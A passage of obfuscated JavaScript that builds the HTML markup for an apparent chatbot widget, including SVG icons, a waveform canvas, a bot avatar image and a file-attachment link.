2ca,_0xc9b33e._0x5a411f,0x863)+_0x5dcb3d(_0xc9b33e._0x3f3ca6,0x777,0x6b8,_0xc9b33e._0x59780d)+'9\x2014.'+'3739L'+_0x5dcb3d(0x7d5,0x893,0x7a3,0x4ae)+_0x5dcb3d(_0xc9b33e._0x5b1374,0x549,_0xc9b33e._0x491d75,_0xc9b33e._0x3a79fa)+_0x20d752(0xab7,_0xc9b33e._0x388640,0xde2,_0xc9b33e._0xc5e8c5)+_0x5dcb3d(_0xc9b33e._0x339264,0xa61,0x461,0x85b)+_0x5dcb3d(_0xc9b33e._0x3e45f8,0x9b7,0xad2,_0xc9b33e._0x45ba9c)+'2.673'+_0x5dcb3d(_0xc9b33e._0x58e9aa,_0xc9b33e._0x4611b3,_0xc9b33e._0x2852fc,0x479)+_0x5dcb3d(0x5d3,0x9d1,0x30f,_0xc9b33e._0x11c542)+_0x5dcb3d(_0xc9b33e._0x4d5c3c,0x450,_0xc9b33e._0x3e9e38,0x3d4)+'41304'+_0x20d752(0x12d7,_0xc9b33e._0x139726,_0xc9b33e._0x2361e7,_0xc9b33e._0x28754c)+_0x20d752(0x956,0xe25,0xfbf,0xe6e)+'14.58'+_0x20d752(_0xc9b33e._0x1bac05,0x57d,_0xc9b33e._0x56d369,_0xc9b33e._0x2bd37b)+_0x5dcb3d(_0xc9b33e._0x17317a,_0xc9b33e._0x2b1d10,0x28b,0x3da)+_0x5dcb3d(_0xc9b33e._0x4ad929,0xb42,_0xc9b33e._0x816a3f,0xa2c)+_0x5dcb3d(0x3d3,0x908,_0xc9b33e._0x3f2f4d,_0xc9b33e._0x4ecfc4)+_0x20d752(0xabd,_0xc9b33e._0x1d33a5,_0xc9b33e._0x35537c,_0xc9b33e._0x3c612a)+_0x20d752(0xa24,0x5ff,0x72a,0x239)+_0x5dcb3d(0x348,-0x29,0x39a,_0xc9b33e._0x2510ba)+_0x5dcb3d(0x3e1,_0xc9b33e._0x16c91c,_0xc9b33e._0x53edf1,0x3e6)+_0x5dcb3d(0x39,0x5f0,_0xc9b33e._0x1bdff3,_0xc9b33e._0x2b2351)+_0x20d752(_0xc9b33e._0x3101a3,_0xc9b33e._0x120b18,0x8c9,_0xc9b33e._0x3c6b7b)+_0x20d752(_0xc9b33e._0x7990f,0x933,0xc65,0xd59)+_0x5dcb3d(_0xc9b33e._0x5a11cc,_0xc9b33e._0x792039,_0xc9b33e._0x4c4697,_0xc9b33e._0x42bec7)+'\x20\x20\x20\x20\x20'+_0x20d752(0x23a,_0xc9b33e._0x29f904,0xac2,_0xc9b33e._0x1db008)+_0x20d752(0x371,_0xc9b33e._0x40619c,_0xc9b33e._0x3fec59,_0xc9b33e._0x443eab)+_0x20d752(_0xc9b33e._0x5f3ce6,_0xc9b33e._0x1ce3e6,_0xc9b33e._0xe6b11a,_0xc9b33e._0x28da77)+'s=\x22mo'+_0x20d752(_0xc9b33e._0x4c77f1,0xab3,0xc9c,_0xc9b33e._0x20b702)+'ot-wi'+'dget-'+_0x20d752(0xb8b,0x951,0x482,0x4ed)+_0x20d752(0xb8c,_0xc9b33e._0xb69d9a,0xcd1,_0xc9b33e._0x56be7b)+_0x5dcb3d(0x98b,0x96c,_0xc9b33e._0x1aa8f1,0x5b6)+_0x20d752(0xe17,_0xc9b33e._0x166bc6,_0xc9b33e._0x179cea,_0xc9b33e._0x35a246)+_0x20d752(_0xc9b33e._0x5b9187,_0xc9b33e._0x17574a,0xf86,_0xc9b33e._0x238a77)+_0x5dcb3d(0x3bd,0xd43,_0xc9b33e._0x3e852d,0x8bb)+_0x5dcb3d(_0xc9b33e._0x4094c3,_0xc9b33e._0x1a0ee6,_0xc9b33e._0x272f07,0x557)+'one;\x22'+_0x5dcb3d(_0xc9b33e._0x40036a,_0xc9b33e._0xa52c92,_0xc9b33e._0x5c53f5,0xca2)+_0x5dcb3d(_0xc9b33e._0x3c7dd0,0xe05,0x564,_0xc9b33e._0x219054)+_0x5dcb3d(_0xc9b33e._0x101097,0xd3b,0x1032,0xbfa)+_0x5dcb3d(_0xc9b33e._0x4edfde,0xd6,_0xc9b33e._0x3cb6ad,0x5e7)+_0x5dcb3d(0x667,_0xc9b33e._0x370608,_0xc9b33e._0x453c8c,0xa9b)+_0x5dcb3d(_0xc9b33e._0x248e60,0x529,_0xc9b33e._0x14b685,_0xc9b33e._0x4bc8f1)+_0x20d752(_0xc9b33e._0x93aed7,_0xc9b33e._0x5133c3,0x47f,_0xc9b33e._0x293780)+_0x5dcb3d(_0xc9b33e._0x7d2e3b,0x856,_0xc9b33e._0x268e7a,_0xc9b33e._0x25ca8d)+'17\x22\x20f'+_0x20d752(0x456,0x6d4,_0xc9b33e._0x4c0219,0x3e7)+_0x20d752(_0xc9b33e._0x2d8ddb,0x9c7,_0xc9b33e._0x5ad379,_0xc9b33e._0x21771c)+_0x5dcb3d(0x5ea,0x63f,_0xc9b33e._0x58bd42,_0xc9b33e._0x5b0b46)+_0x5dcb3d(0x509,0xc21,0x4de,0xa1d)+_0x5dcb3d(0x8d7,_0xc9b33e._0x1b81e3,_0xc9b33e._0x336d2e,_0xc9b33e._0x4ef341)+_0x20d752(0x4f2,0x7c8,0x35f,0xa14)+_0x5dcb3d(-0x19c,_0xc9b33e._0x576354,0x492,0x28e)+_0x5dcb3d(-_0xc9b33e._0x255eec,0x340,_0xc9b33e._0x1ad973,_0xc9b33e._0x28897c)+_0x5dcb3d(_0xc9b33e._0x2c4680,_0xc9b33e._0x4a8586,0x4ea,_0xc9b33e._0x465f4d)+_0x20d752(0x51f,_0xc9b33e._0x270396,_0xc9b33e._0x43a3d7,_0xc9b33e._0x259196)+_0x5dcb3d(0x438,-0x160,0x553,0x3e6)+_0x20d752(_0xc9b33e._0x2ee017,_0xc9b33e._0x4311dd,_0xc9b33e._0x5274c1,_0xc9b33e._0x5ef0c9)+_0x5dcb3d(0xa5,-0x98,0x27e,_0xc9b33e._0x1aa0e8)+_0x5dcb3d(0xb50,0xe98,0xb19,0xba0)+_0x20d752(0x9cd,0x626,_0xc9b33e._0x9e9b1d,0x683)+'\x220.5\x22'+'\x20widt'+_0x5dcb3d(0x28e,0x395,0x5e1,0x632)+_0x20d752(0x724,0xb94,_0xc9b33e._0x301bc5,0x106b)+_0x5dcb3d(0xa78,0xdb7,0x60d,_0xc9b33e._0xf2363c)+'7\x22\x20rx'+_0x5dcb3d(0xaf1,_0xc9b33e._0x2d0931,_0xc9b33e._0x53c405,_0xc9b33e._0x41bfa6)+_0x20d752(0xbe9,_0xc9b33e._0x46738c,_0xc9b33e._0x4ee3cd,_0xc9b33e._0x2411e1)+'\x22#5F6'+_0x20d752(_0xc9b33e._0x3b490d,_0xc9b33e._0x598acf,0xaa3,0xaef)+_0x20d752(_0xc9b33e._0x49dd0b,0x5ff,_0xc9b33e._0x2ab626,0x707)+_0x20d752(_0xc9b33e._0x2d7f05,0x687,0x568,_0xc9b33e._0x2d6916)+_0x20d752(0x55e,_0xc9b33e._0x27c53b,0x6fe,_0xc9b33e._0x302954)+'\x20\x20\x20\x20\x20'+_0x20d752(0xdfe,_0xc9b33e._0x4cf8cc,0xe9b,0xb15)+_0x20d752(0x4f3,_0xc9b33e._0x1dd76a,0xc33,_0xc9b33e._0x1be80b)+_0x20d752(0x5c7,0x7a4,0x62b,_0xc9b33e._0x3ee44d)+'\x22\x20wid'+'th=\x227'+_0x20d752(0xfd8,_0xc9b33e._0x57349f,_0xc9b33e._0x428f36,_0xc9b33e._0x8dc847)+_0x5dcb3d(0x5d2,_0xc9b33e._0x2a47a1,_0xc9b33e._0x5283a5,0x5e7)+_0x20d752(_0xc9b33e._0x1af1cd,0x587,_0xc9b33e._0x120eb9,0x416)+_0x5dcb3d(_0xc9b33e._0x4b4374,0x476,0xb73,_0xc9b33e._0x1aa549)+'\x20fill'+_0x20d752(_0xc9b33e._0x1f31b6,0xafa,0x804,_0xc9b33e._0x15ba99)+'6368\x22'+_0x5dcb3d(_0xc9b33e._0x4b2f66,0x9a6,0x3b9,0x86a)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5dcb3d(_0xc9b33e._0x488fc9,_0xc9b33e._0x36cea,_0xc9b33e._0x516de9,_0xc9b33e._0x54ac53)+_0x5dcb3d(0x51a,0xf0,_0xc9b33e._0x572ce8,0x336)+_0x5dcb3d(_0xc9b33e._0x256046,_0xc9b33e._0x18c2ca,_0xc9b33e._0x1bec3e,0x3e6)+_0x20d752(0xa08,0x687,0x2c7,_0xc9b33e._0x1438d1)+_0x5dcb3d(_0xc9b33e._0x37c0b3,0x4a6,0x8d1,0x3e6)+_0x20d752(0x837,_0xc9b33e._0x1186fa,_0xc9b33e._0x5ebc54,0x512)+'ton>\x0a'+_0x5dcb3d(_0xc9b33e._0x872849,0x12f,0x891,_0xc9b33e._0x1533a5)+_0x5dcb3d(_0xc9b33e._0x351041,_0xc9b33e._0x53d401,_0xc9b33e._0x31ad8b,_0xc9b33e._0x1533a5)+_0x20d752(0x583,_0xc9b33e._0x4311dd,0x5b0,_0xc9b33e._0x44877c)+_0x5dcb3d(_0xc9b33e._0x31c8b4,-_0xc9b33e._0x3914f9,_0xc9b33e._0x9d2b7c,0x22a)+_0x20d752(_0xc9b33e._0x3ce8fd,0xabb,_0xc9b33e._0x5f270d,_0xc9b33e._0x50470b)+_0x5dcb3d(0x98,-_0xc9b33e._0x602e0d,0x4bf,0x25c)+_0x20d752(0xbcc,_0xc9b33e._0x23daa5,_0xc9b33e._0x5b2980,0x989)+_0x5dcb3d(-_0xc9b33e._0x5be61d,0x463,_0xc9b33e._0x51b404,0x49d)+_0x5dcb3d(_0xc9b33e._0x54a8c1,0xf0c,0x869,0x9f1)+_0x5dcb3d(0x49f,_0xc9b33e._0x5d4955,_0xc9b33e._0x2ae1ff,0x6b0)+_0x20d752(_0xc9b33e._0x29d25f,_0xc9b33e._0x51049d,_0xc9b33e._0x15d943,_0xc9b33e._0x13cd8f)+'></di'+_0x5dcb3d(0x9ea,_0xc9b33e._0x458e3a,0xb93,_0xc9b33e._0x54b0d3)+_0x20d752(_0xc9b33e._0x368489,_0xc9b33e._0x29f904,_0xc9b33e._0x20ae21,0x6ef)+'\x20\x20\x20\x20\x20'+_0x5dcb3d(0x4d2,_0xc9b33e._0x24e16b,0x23f,0x4ad)+_0x5dcb3d(_0xc9b33e._0x182294,0x90a,_0xc9b33e._0xae18ea,0xc64)+'s\x20cla'+'ss=\x22m'+_0x20d752(_0xc9b33e._0xefab6,_0xc9b33e._0x26012a,_0xc9b33e._0x136e90,_0xc9b33e._0x2dd678)+'bot-w'+_0x5dcb3d(_0xc9b33e._0x569f77,_0xc9b33e._0x33ba56,0x734,0x760)+_0x5dcb3d(_0xc9b33e._0x754bd4,_0xc9b33e._0x511de1,0x2e8,_0xc9b33e._0x1ee95c)+_0x20d752(_0xc9b33e._0x14f218,0x4b0,0x7af,_0xc9b33e._0x8c7134)+_0x20d752(0x606,_0xc9b33e._0x58ed10,_0xc9b33e._0x505d1c,_0xc9b33e._0x39ec68)+_0x5dcb3d(_0xc9b33e._0x2e276d,0x826,0xc3f,0x9c1)+'\x22wave'+_0x5dcb3d(0x44d,_0xc9b33e._0x4804d7,0x5eb,_0xc9b33e._0xa4b885))+_0x26d487+('\x22\x20wid'+_0x20d752(_0xc9b33e._0x50088f,_0xc9b33e._0xd424c3,0x7df,_0xc9b33e._0x4bf44c)+_0x5dcb3d(0x486,_0xc9b33e._0x59b13b,_0xc9b33e._0x347a57,_0xc9b33e._0x234564)+_0x20d752(0x2e1,0x670,0x78e,_0xc9b33e._0x42d7b3)+_0x5dcb3d(_0xc9b33e._0x3908c9,_0xc9b33e._0x2ed199,0x366,_0xc9b33e._0x251b88)+_0x20d752(_0xc9b33e._0x3f410a,0x51f,0x3f0,0x2da)+'nvas>'+'\x0a\x20\x20\x20\x20'+_0x20d752(_0xc9b33e._0x3c19f3,_0xc9b33e._0x27c53b,0x883,0xa90)+_0x5dcb3d(0x301,_0xc9b33e._0x476fde,-0x61,_0xc9b33e._0x1f8aca)+_0x5dcb3d(0x4dc,_0xc9b33e._0x8e309b,0x413,0x489)+_0x5dcb3d(0xa50,0xa70,_0xc9b33e._0xfb0b48,_0xc9b33e._0x107dd6)+'ss=\x22m'+_0x20d752(0x5a4,_0xc9b33e._0x26012a,_0xc9b33e._0x4e1bb7,0x27b)+_0x5dcb3d(0x548,-_0xc9b33e._0x1cb332,0x487,_0xc9b33e._0xccc7ac)+'idget'+_0x5dcb3d(_0xc9b33e._0x2aa9f7,0x7e0,_0xc9b33e._0x418bd7,_0xc9b33e._0x1ee95c)+_0x20d752(_0xc9b33e._0x3534f8,0x7b2,0x8c0,_0xc9b33e._0x53e557)+'e\x22\x20id'+_0x5dcb3d(-_0xc9b33e._0x994e84,_0xc9b33e._0x4600f7,0x672,0x2c8)+'e-')+_0x26d487+(_0x20d752(0xa33,_0xc9b33e._0x57c705,_0xc9b33e._0x1b7794,0x10bf)+_0x20d752(_0xc9b33e._0x217b8e,_0xc9b33e._0x450ad0,0xb06,_0xc9b33e._0x53ef31)+'v>\x0a\x20\x20'+_0x5dcb3d(0x81c,_0xc9b33e._0x45aabc,_0xc9b33e._0x4fbbfa,0x3e6)+_0x5dcb3d(0x683,0x69,0x5dc,0x3e6)+_0x20d752(_0xc9b33e._0xc6678,0x6d7,0xac1,0x8ed))+(_0x2c4845?_0x5dcb3d(0xa02,0x4ef,_0xc9b33e._0x338fd9,0x58b)+_0x5dcb3d(0xb9a,_0xc9b33e._0x4151f6,0xdd3,0xa88)+_0x5dcb3d(_0xc9b33e._0x31db9b,_0xc9b33e._0x1c5024,_0xc9b33e._0x5cbe81,0x5f2)+_0x5dcb3d(0x4fb,_0xc9b33e._0x28c1b5,0x4dd,0xa3c)+'t-wid'+_0x5dcb3d(_0xc9b33e._0x1e1202,0x638,_0xc9b33e._0x1ae1df,0xa8c)+_0x5dcb3d(_0xc9b33e._0x383c4e,_0xc9b33e._0x308816,0x6a4,0x21a)+_0x5dcb3d(-0x57,0x119,0x38a,_0xc9b33e._0x17da1c)+'r\x20'+(this[_0x5dcb3d(0x98b,0x4ee,_0xc9b33e._0x442dea,0x9fa)][_0x20d752(0x124c,0xdee,0x128f,_0xc9b33e._0x45ae0e)+_0x5dcb3d(0xa2,_0xc9b33e._0x448a46,_0xc9b33e._0x37a96d,_0xc9b33e._0xf54e35)+'el']?_0x20d752(0x8a8,_0xc9b33e._0x9564f7,0x123c,0xdfc)+_0x20d752(_0xc9b33e._0x166bc6,_0xc9b33e._0x40d692,0xe7b,_0xc9b33e._0x40dd75)+_0x5dcb3d(0xd45,0x1029,0x942,0xb73)+_0x20d752(0xceb,_0xc9b33e._0x1b8076,0x1239,0x124a)+'tar-b'+_0x20d752(_0xc9b33e._0x73d7a8,_0xc9b33e._0x22c417,0x5ae,_0xc9b33e._0x5940e1):'')+(_0x5dcb3d(_0xc9b33e._0x292aca,0x6ac,_0xc9b33e._0x265679,0x534)+_0x5dcb3d(-0x73,0x88d,0x587,0x3e6)+'\x20\x20\x20\x20\x20'+_0x20d752(_0xc9b33e._0x1a7748,0x687,_0xc9b33e._0x42cae5,0x985)+'\x20<img'+'\x20src='+'\x22')+this[_0x5dcb3d(_0xc9b33e._0x29484b,0x681,0xad6,0x8d6)+'g']['baseU'+'rl']+('/asse'+'ts/me'+_0x20d752(_0xc9b33e._0x54e87b,0x787,0x65b,0xc79)+'_icon'+_0x5dcb3d(_0xc9b33e._0x7a7caf,0x924,_0xc9b33e._0x3fa8ad,0xc79)+_0x5dcb3d(_0xc9b33e._0x1c0d50,_0xc9b33e._0x30bb31,0x930,_0xc9b33e._0x1f9a06)+'\x22Bot\x22'+_0x5dcb3d(_0xc9b33e._0x3dad3c,0x3eb,_0xc9b33e._0x299f11,0x86a)+_0x5dcb3d(_0xc9b33e._0xb27299,-_0xc9b33e._0x3d036c,_0xc9b33e._0x3b6b09,0x3e6)+_0x5dcb3d(_0xc9b33e._0x54f289,0x192,0x813,0x3e6)+_0x20d752(_0xc9b33e._0x7a7caf,0x687,0x5f8,0x44a)+'</div'+'>'):'')+(_0x20d752(_0xc9b33e._0x3d7119,_0xc9b33e._0x1f30f9,0xac6,_0xc9b33e._0x395751)+_0x5dcb3d(_0xc9b33e._0x15703e,0x178,_0xc9b33e._0x13fa00,0x3e6)+_0x5dcb3d(0x284,_0xc9b33e._0x2de161,0x14a,0x3e6)+_0x5dcb3d(_0xc9b33e._0x2dbd99,0xbb8,_0xc9b33e._0x45e281,0xbc2)+_0x20d752(_0xc9b33e._0x188d8a,_0xc9b33e._0x270396,0xb7b,_0xc9b33e._0x3e10f9)+'\x20\x20\x20\x20\x20'+_0x20d752(_0xc9b33e._0x109dcb,0x6d7,0x718,0x984));_0x544d0f['push'](_0x547384),_0x7fa05c=_0x7fa05c[_0x20d752(_0xc9b33e._0x53f2bb,_0xc9b33e._0x451270,_0xc9b33e._0x400db4,_0xc9b33e._0x42bd40)+'ce'](_0x1fd725,'');}else{const _0x53d47a=this[_0x20d752(0x852,_0xc9b33e._0x5290cf,0x1e2,0x55)+_0x20d752(_0xc9b33e._0x272261,0x6f5,_0xc9b33e._0x27f958,0x1b3)+'ensio'+'n'](_0x1fd725),_0x428bda=_0x1fd725['split']('/')[_0x20d752(0x713,_0xc9b33e._0x311953,_0xc9b33e._0x2a06d3,_0xc9b33e._0x28778c)]()[_0x20d752(_0xc9b33e._0x2a4974,_0xc9b33e._0x1141ee,_0xc9b33e._0x16bb74,0x8c8)]('?')[-0xf0*-0x1b+0xe02*-0x2+0x2b4]||_0x5dcb3d(0x1065,0x9ed,0x843,0xb9e)+'vo',_0x320fa7=_0x20d752(0xeef,0xb6c,_0xc9b33e._0x59c28a,_0xc9b33e._0x2a41bc)+_0x20d752(_0xc9b33e._0x59ef1a,0x86a,_0xc9b33e._0x21771c,_0xc9b33e._0x48a36a)+_0x2c4063+(_0x5dcb3d(0x69e,_0xc9b33e._0x32e646,0x52d,_0xc9b33e._0x4550c2)+_0x20d752(_0xc9b33e._0x28d0dc,0xc0c,_0xc9b33e._0x23fbec,0x793)+_0x20d752(_0xc9b33e._0x49c3d1,0xd88,_0xc9b33e._0x3493b1,0xca1)+_0x20d752(_0xc9b33e._0x29773d,0xdf6,_0xc9b33e._0x301837,0xda8)+_0x5dcb3d(-_0xc9b33e._0x2751ef,0x143,_0xc9b33e._0x4e1104,_0xc9b33e._0x207876)+_0x20d752(_0xc9b33e._0xd6e86d,0x9d5,0xdef,0xd79)+'r\x20nor'+_0x20d752(_0xc9b33e._0x4729df,_0xc9b33e._0x14e195,_0xc9b33e._0x456e8a,_0xc9b33e._0x1141ee)+'er\x22\x20c'+_0x20d752(_0xc9b33e._0x1eddf2,0xe92,_0xc9b33e._0x521046,0x1076)+_0x5dcb3d(0x28b,0xcc3,0x98b,_0xc9b33e._0x39fe98)+_0x5dcb3d(0x7b5,_0xc9b33e._0x4b60af,0x9ba,0x63f)+_0x5dcb3d(-_0xc9b33e._0x3fc373,0x552,0x8df,_0xc9b33e._0x331337)+_0x20d752(0xcc2,0x801,_0xc9b33e._0x1d7bb2,0x6c8)+_0x5dcb3d(_0xc9b33e._0x574f09,0x1e3,_0xc9b33e._0x266a36,_0xc9b33e._0x17a707)+'nk\x22>\x0a'+_0x5dcb3d(0x1f9,_0xc9b33e._0x1e11ab,0x258,0x3e6)+_0x20d752(_0xc9b33e._0x88c8d1,_0xc9b33e._0x19a990,_0xc9b33e._0x2ff234,0xa37)+_0x5dcb3d(0x245,0x162,_0xc9b33e._0x50daaa,_0xc9b33e._0x25f27e)+_0x20d752(_0xc9b33e._0x5ac2d3,_0xc9b33e._0x5af044,_0xc9b33e._0x1c6e63,0x7d7)+_0x5dcb3d(_0xc9b33e._0x250971,_0xc9b33e._0x58117b,0x5cc,_0xc9b33e._0x5400ef)+'\x2220\x22\x20'+_0x5dcb3d(_0xc9b33e._0x5a14d0,0x9b2,_0xc9b33e._0x12a28e,_0xc9b33e._0x20cebe)+_0x5dcb3d(0x957,_0xc9b33e._0x1bc0da,_0xc9b33e._0x58e728,0x6af)+_0x20d752(_0xc9b33e._0x1d41d5,_0xc9b33e._0x574a79,0x387,0xa46)+_0x5dcb3d(0xd1a,0x8d1,_0xc9b33e._0x2f58e2,_0xc9b33e._0x4b2f66)+_0x20d752(0xf86,_0xc9b33e._0x4677c4,_0xc9b33e._0x28899e,0xc9d)+_0x20d752(0xa4c,0x608,_0xc9b33e._0x159e59,_0xc9b33e._0x151d7e)+_0x5dcb3d(0x1fc,-_0xc9b33e._0x3125a8,0x97,0x32e)+_0x20d752(_0xc9b33e._0x526dd2,_0xc9b33e._0x5d5764,_0xc9b33e._0x2ebed1,0x242)+_0x5dcb3d(0x4d2,_0xc9b33e._0x58d0f9,0xa99,0x763)+_0x20d752(_0xc9b33e._0xec83d5,0x62c,_0xc9b33e._0x514a76,0x58c)+_0x5dcb3d(0xad8,_0xc9b33e._0x3bf35c,_0xc9b33e._0x3f0c3f,0xa25)+_0x20d752(0x784,_0xc9b33e._0x3a3da9,_0xc9b33e._0x249fb6,0x6fa)+_0x20d752(_0xc9b33e._0x54c732,_0xc9b33e._0x1e0d8b,_0xc9b33e._0x17d9d8,0xaed)+_0x20d752(_0xc9b33e._0x55d14f,0xa08,_0xc9b33e._0x3e6b47,_0xc9b33e._0x32e646)+'000/s'+_0x5dcb3d(0x7f5,_0xc9b33e._0xcab35a,_0xc9b33e._0x5bb315,0xa56)+_0x5dcb3d(0x3c0,0x4da,0x392,_0xc9b33e._0x4350e7)+_0x20d752(_0xc9b33e._0x584b87,_0xc9b33e._0x378846,0x286,0x835)+_0x5dcb3d(_0xc9b33e._0x511fb4,0x49,_0xc9b33e._0x48e858,_0xc9b33e._0x14ff41)+_0x20d752(_0xc9b33e._0x3ee788,0x506,0x626,0x812)+'h\x20d=\x22'+'M11.6'+_0x5dcb3d(-0x269,_0xc9b33e._0x5a531c,-_0xc9b33e._0x4a9658,0x230)+_0x5dcb3d(_0xc9b33e._0x3eeb5b,0x5a6,_0xc9b33e._0x1e59ea,0x61b)+_0x5dcb3d(_0xc9b33e._0x54ff03,0x5ff,0x68b,0x891)+_0x5dcb3d(_0xc9b33e._0x40a727,0x8c2,0x73d,_0xc9b33e._0x3f6262)+_0x5dcb3d(0xb04,0xf24,0xba8,0xc6f)+'1.667'+'\x204.13'+_0x20d752(_0xc9b33e._0x52b17a,_0xc9b33e._0x4beb0a,_0xc9b33e._0x227361,0x90b)+_0x20d752(_0xc9b33e._0x45c3ab,0xf01,_0xc9b33e._0x2df897,0xb58)+_0x20d752(_0xc9b33e._0x33cf5f,_0xc9b33e._0x38b73f,_0xc9b33e._0x55a018,_0xc9b33e._0x4eac5c)+_0x5dcb3d(0x1,0x2df,_0xc9b33e._0x28e236,_0xc9b33e._0x13c28a)+'2.155'+_0x5dcb3d(0x93d,0x95f,_0xc9b33e._0x3e5b29,0x798)+_0x20d752(0xbcf,0xc2c,0xda8,0xd4e)+_0x20d752(_0xc9b33e._0x4556a0,0x5b2,_0xc9b33e._0x541c4c,0x54f)+_0x20d752(_0xc9b33e._0x2e6f57,0xd18,_0xc9b33e._0x311953,_0xc9b33e._0x566032)+_0x5dcb3d(_0xc9b33e._0x2de7c3,0xb7b,0x86d,0xa0e)+'6\x202.8'+_0x5dcb3d(_0xc9b33e._0x2698d1,0x9d5,0x7b2,0x8d5)+_0x5dcb3d(_0xc9b33e._0x17e736,_0xc9b33e._0xaee894,0xea4,0xb2f)+_0x5dcb3d(0x513,0x8e0,_0xc9b33e._0x3d0ce0,0x3d7)+_0x5dcb3d(0xfcc,0x80f,0xcc3,_0xc9b33e._0x3e3011)+_0x20d752(_0xc9b33e._0x18689a,0xd2f,0x1250,_0xc9b33e._0x5bc7e5)+'67C3.'+'33366'+'\x2017.1'+'09\x203.'+_0x20d752(0xc82,_0xc9b33e._0x24af5f,0xa97,0x835)+_0x5dcb3d(_0xc9b33e._0xda39bf,_0xc9b33e._0x4b5b9e,_0xc9b33e._0x397ec7,_0xc9b33e._0x4f1a21)+'329\x203'+_0x20d752(_0xc9b33e._0xcd7c1f,_0xc9b33e._0x577bc7,0xaa1,_0xc9b33e._0x33df69)+_0x20d752(0x7bf,_0xc9b33e._0x351041,_0xc9b33e._0x9933b,0x4b0)+'8455C'+_0x5dcb3d(0x96e,0xe93,0xbfe,0xb17)+_0x5dcb3d(0x593,_0xc9b33e._0xfb440,_0xc9b33e._0x1b7794,_0xc9b33e._0x3a07f3)+'.1581'+'\x204.55'+_0x20d752(_0xc9b33e._0x27e572,0x7ef,_0xc9b33e._0x533305,0x6fa)+_0x20d752(_0xc9b33e._0xf20033,_0xc9b33e._0x23b211,_0xc9b33e._0x360bba,0x809)+_0x5dcb3d(0x609,_0xc9b33e._0x17d090,0x924,0x488)+_0x5dcb3d(_0xc9b33e._0x1ffce4,_0xc9b33e._0x1fcb31,0x788,0xc82)+_0x5dcb3d(_0xc9b33e._0x1bdec3,_0xc9b33e._0x5aff36,0x800,_0xc9b33e._0x5f41a7)+_0x20d752(0x5c7,0x83f,_0xc9b33e._0x119f91,0x4b3)+'.0003'+_0x5dcb3d(-0x34,_0xc9b33e._0x999e20,_0xc9b33e._0x3e7c23,_0xc9b33e._0x54ff03)+_0x5dcb3d(0x47,_0xc9b33e._0x20c351,_0xc9b33e._0x79da3d,0x506)+_0x20d752(0xcdc,_0xc9b33e._0x57ac42,0x950,0x302)+_0x5dcb3d(0x4fe,_0xc9b33e._0x2bf7c5,_0xc9b33e._0x190a03,0x8c1)+'8663\x20'+'18.15'+_0x5dcb3d(0x9aa,_0xc9b33e._0x44ab97,_0xc9b33e._0x1b964c,_0xc9b33e._0x4b4ad0)+_0x5dcb3d(_0xc9b33e._0x48583b,0x4d5,_0xc9b33e._0x32aed0,0x34d)+_0x20d752(0xfdd,_0xc9b33e._0x9ac4f3,0xaaa,0xe85)+_0x20d752(_0xc9b33e._0x34ce18,0xd95,0x103f,_0xc9b33e._0xfc95de)+_0x20d752(0xe71,_0xc9b33e._0x5f26e1,_0xc9b33e._0x743d96,_0xc9b33e._0x17d85)+'4\x2017.'+'5329\x20'+'16.66'+_0x20d752(_0xc9b33e._0x350c19,_0xc9b33e._0x2de161,_0xc9b33e._0xbef16d,_0xc9b33e._0xf1f619)+'109\x201'+_0x5dcb3d(0xa5c,0x282,0x4bd,0x7b2)+_0x5dcb3d(_0xc9b33e._0x1b964c,0x260,0x8e0,0x5f8)+_0x5dcb3d(0xa97,0xb2e,0xabf,_0xc9b33e._0x1d5bc6)+_0x5dcb3d(_0xc9b33e._0x2b9a89,_0xc9b33e._0x30adab,_0xc9b33e._0x358689,0x77f)+_0x20d752(0x88e,_0xc9b33e._0x21b15e,0x9e1,_0xc9b33e._0x3904ba)+_0x5dcb3d(0x17d,_0xc9b33e._0x18232e,-0x1a2,_0xc9b33e._0x27ea19)+_0x5dcb3d(0x2dd,_0xc9b33e._0x40fbe7,_0xc9b33e._0xc744d,0x50f)+_0x20d752(_0xc9b33e._0x246117,_0xc9b33e._0x242b6c,_0xc9b33e._0x9fdb69,0xa78)+_0x20d752(_0xc9b33e._0x5986fc,_0xc9b33e._0x2926bd,_0xc9b33e._0x170311,0xc03)+'urren'+_0x20d752(_0xc9b33e._0x24c51e,0xaa9,0xcdc,0xa61)+_0x5dcb3d(_0xc9b33e._0x4dd072,_0xc9b33e._0x958410,0x2b5,_0xc9b33e._0x1db1f5)+_0x5dcb3d(0xe5a,0x9bc,_0xc9b33e._0x3813a0,_0xc9b33e._0xdc5309)+'width'+_0x20d752(_0xc9b33e._0x4105b0,_0xc9b33e._0x43282e,0xdb8,_0xc9b33e._0x12dba4)+_0x20d752(_0xc9b33e._0x190ef1,0xef6,0xf46,_0xc9b33e._0x401c5c)+_0x20d752(_0xc9b33e._0x46fa70,_0xc9b33e._0x5bdc55,_0xc9b33e._0x1f1380,_0xc9b33e._0x16e0c2)+_0x5dcb3d(_0xc9b33e._0x14d6bb,_0xc9b33e._0x36747b,0x9e5,0x9d3)+'p=\x22ro'+'und\x22\x20'+_0x5dcb3d(0x5e3,_0xc9b33e._0x47f1b7,_0xc9b33e._0x577831,_0xc9b33e._0x18c2ca)+_0x5dcb3d(_0xc9b33e._0x5ae72b,0x8f8,0x451,0x572)+_0x20d752(0x409,0x5fe,0xa28,_0xc9b33e._0x288eeb)+_0x5dcb3d(_0xc9b33e._0x3bf733,_0xc9b33e._0x2e28c1,0x96d,0x553)+_0x5dcb3d(0x78d,_0xc9b33e._0x184879,0x8c7,_0xc9b33e._0x117d86)+_0x5dcb3d(_0xc9b33e._0x20c5d9,0xc3d,_0xc9b33e._0x1cd929,_0xc9b33e._0x3b6f4c)+_0x5dcb3d(_0xc9b33e._0x357e15,-_0xc9b33e._0x4f4a01,_0xc9b33e._0x5274c1,_0xc9b33e._0x41b110)+_0x5dcb3d(0x7bb,_0xc9b33e._0x11407b,_0xc9b33e._0x28b302,_0xc9b33e._0x2510ba)+_0x5dcb3d(0xf04,_0xc9b33e._0x1a4448,_0xc9b33e._0x5ec409,0xaac)+_0x20d752(_0xc9b33e._0x2155d3,_0xc9b33e._0x188424,_0xc9b33e._0xc6522d,_0xc9b33e._0x312ab4)+_0x5dcb3d(_0xc9b33e._0x413589,0x721,0xc07,_0xc9b33e._0x45fff3)+_0x5dcb3d(_0xc9b33e._0x2c6938,_0xc9b33e._0x20ceb3,_0xc9b33e._0xe7d42d,_0xc9b33e._0x1f2ad5)+_0x20d752(0xdc8,_0xc9b33e._0x4baef1,0x81b,0x948)+_0x5dcb3d(_0xc9b33e._0x34f5f0,_0xc9b33e